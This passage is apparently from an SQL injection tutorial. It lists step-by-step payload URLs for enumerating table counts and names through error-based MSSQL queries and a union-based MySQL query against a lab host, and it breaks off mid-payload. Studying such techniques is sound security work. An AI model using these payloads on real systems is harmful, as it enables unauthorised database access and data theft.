SQL Injection Tutorial
2.2.2 Get Table Name
Example 1:
Get Table Number: 6
http://192.168.254.21:79/sql.asp?uid=1 and
char(65)%2Bchar(65)%2Bchar(65)%2B(cast((select count(1) from [Test]..[sysobjects]
where xtype=0x55) as varchar(8)))>0
Get each table:
http://192.168.254.21:79/sql.asp?uid=1 and (select top 1 name from(Select top 1
id,name from [Test]..[sysobjects] where xtype=0x55 order by id) T order by id desc)>0
…
http://192.168.254.21:79/sql.asp?uid=1 and (select top 1 name from(Select top 4
id,name from [Test]..[sysobjects] where xtype=0x55 order by id) T order by id desc)>0
Example 2:
Get Table Number: 5
http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select
concat(char(65,65,65),cast((select count(TABLE_NAME) from
information_schema.tables where TABLE_SCHEMA=char(116,101,115,116)) as
 